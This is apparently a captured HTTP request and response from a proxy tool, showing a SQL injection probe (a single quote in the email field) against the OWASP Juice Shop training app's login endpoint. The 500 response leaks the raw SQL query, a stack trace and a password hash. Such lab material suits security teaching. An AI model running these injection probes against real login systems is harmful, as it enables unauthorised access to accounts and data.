 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 172.17.0.2:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 40
9 Origin: http://172.17.0.2:3000
10 Connection: close
11 Referer: http://172.17.0.2:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
ZJL3YyPp7vzxb85qrVOp1tjcZCxfKI8eFxatykcMvAklB6MmonRWXe1EKawD; cookieconsent_status=dismiss;
code-fixes-component-format=LineByLine
13
14 {
"email":"admin'",
"password":"password"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 17 Jul 2024 17:50:02 GMT
10 Connection: close
11 Content-Length: 1179
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa765d61d8327deb882cf99\"",
16 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sql
ite/query.js:185:27)\n    at /juice-shop/node_modules/sequelize/lib/dialects/sqlite/quer
y.js:183:50\n    at new Promise (<anonymous>)\n    at Query.run (/juice-shop/node_module
s/sequelize/lib/dialects/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/sequel
ize/lib/sequelize.js:315:28\n    at process.processTicksAndRejections (node:internal/pro
cess/task_queues:95:5)",
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
21 "sql":
"SELECT * FROM Users WHERE email = 'admin'' AND password = '5f4dcc3b5aa765d61d8327deb8
82cf99' AND deletedAt IS NULL"
22 },
23 "original":{
24 "errno":1,
25 "code":"SQLITE_ERROR",
26 "sql":
"SELECT * FROM Users WHERE email = 'admin'' AND password = '5f4dcc3b5aa765d61d8327deb8
82cf99' AND deletedAt IS NULL"
27 },
28 "sql":
"SELECT * FROM Users WHERE email = 'admin'' AND password = '5f4dcc3b5aa765d61d8327deb882
cf99' AND deletedAt IS NULL",
29 "parameters":{
}
30 }
31 }